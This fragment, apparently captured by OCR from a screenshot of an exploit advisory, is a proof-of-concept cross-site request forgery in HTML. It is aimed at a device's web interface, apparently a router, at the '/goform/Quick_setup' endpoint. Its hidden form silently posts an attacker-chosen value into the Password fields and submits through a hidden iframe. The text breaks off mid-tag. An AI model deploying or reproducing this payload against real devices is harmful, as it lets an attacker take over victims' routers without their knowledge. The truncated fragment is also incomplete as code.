
#

# PoC: 

#

# <html>

#

# <form name="reseller" method="POST"

action="http://[target]/goform/Quick_setup" 
id="csrf_attack"

target="csrf_iframe">

#   <input type="hidden" 
name="Password" 
value="attackers_password">

#   <input type="hidden" 
name="PasswordReEnter" 
value="attackers_password">

#   <input type="hidden" name="save" 
value="Save Settings">

# </form>

#

# <iframe id="csrf_iframe" 